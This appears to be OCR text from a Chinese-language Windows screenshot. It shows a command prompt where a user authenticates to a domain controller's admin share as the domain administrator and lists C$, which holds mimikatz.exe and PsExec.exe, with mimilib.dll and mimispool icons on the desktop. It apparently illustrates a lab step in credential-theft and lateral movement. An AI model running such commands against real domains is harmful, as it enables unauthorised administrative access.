 回收站
mimilib.dll
命令提示符
Microsoft Windows [版本 10.0.16299.15]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Users\hack123>net use \\DC.wlyxxaq38.com /u:wlyxxaq38\administrator mimikatz
命令成功完成。
C:\Users\hack123>dir \\DC.wlyxxaq38.com\C$
驱动器 \\DC.wlyxxaq38.com\C$ 中的卷没有标签。
卷的序列号是 5403-EA20
\\DC.wlyxxaq38.com\C$ 的目录
2024/10/07  21:53         1,240,840 mimikatz.exe
2013/08/22  23:52    <DIR>          PerfLogs
2024/12/17  10:56    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2022/07/19  16:09           440,216 PsExec.exe
2024/12/17  10:39    <DIR>          Users
2024/12/17  15:55    <DIR>          Windows
2 个文件      1,681,056 字节
5 个目录 53,982,314,496 可用字节
C:\Users\hack123>
mimikatz
mimispool....
有问题尽管问我
英
14:38
2024/12/26